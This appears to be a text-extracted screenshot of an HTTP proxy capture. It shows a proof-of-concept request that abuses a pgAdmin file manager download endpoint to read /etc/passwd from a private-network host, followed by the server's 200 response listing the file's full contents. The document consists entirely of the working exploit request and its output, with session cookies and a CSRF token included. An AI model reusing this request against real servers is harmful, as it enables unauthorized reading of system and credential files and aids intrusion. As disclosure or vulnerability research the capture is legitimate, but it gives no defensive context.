 Request
Raw Params Headers Hex
GET /file_manager/filemanager/7647554/?_=1603729575671&mode=download&path=/etc/passwd HTTP/1.1
Host: 192.168.123.120
Upgrade-Insecure-Requests: 1
X-pgA-CSRFToken:
ImMzNGZhMWQyZWFiNjQyZDMzZjlmODY0YTRjZGYwZDhjMjNlMDk2YTQi.X5b4hA.fGbweTt9AAslrBbWJLNNu
WMev70
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.123.120/browser/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8
Cookie: COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US; 09w5_2132_saltkey=OplAKgp2;
09w5_2132_lastvisit=1603185780;
09w5_2132_ulastactivity=0401E6K5zC8JRKua%2BCsdBVXUEGt20qxxuc0kjrGHR%2F3zGgPy%2Bkxp;
09w5_2132_lastcheckfeed=2%7C1603189394; 09w5_2132_nofavfid=1; ol8F_2132_saltkey=X151WUwj;
ol8F_2132_lastvisit=1603186452; MFCq_2132_nofavfid=1; MFCq_2132_saltkey=kv2TuuWu;
MFCq_2132_lastvisit=1603430036;
MFCq_2132_ulastactivity=0e16lWQzhV1Jzx%2BCUadvQMU5MmCKl1nlF8VK7QwPN3DgEptB2ZM5;
MFCq_2132_lastcheckfeed=2%7C1603433659; MFCq_2132_smile=1D1; rb1K_2132_saltkey=BMbBV2c8;
rb1K_2132_lastvisit=1603433916;
rb1K_2132_ulastactivity=1180qKA329zAmPvpHytza9ndpwZhnCOHIgxTUWyzbR4H%2BKa65TBV;
pga4_session=e73330f7-e2c8-40ca-9a94-d899e1d3562a!TZvtLk3JW5sEHt+CIPHCL4E1etU=;
PGADMIN_LANGUAGE=en
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.9.0
Date: Mon, 26 Oct 2020 16:26:59 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Disposition: attachment; filename=passwd
Content-Length: 1329
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
postfix:x:100:101:postfix:/var/spool/postfix:/sbin/nologin
vmail:x:101:102:vmail:/var/mail/domains:/sbin/nologin
pgadmin:x:5050:5050::/home/pgadmin:/bin/ash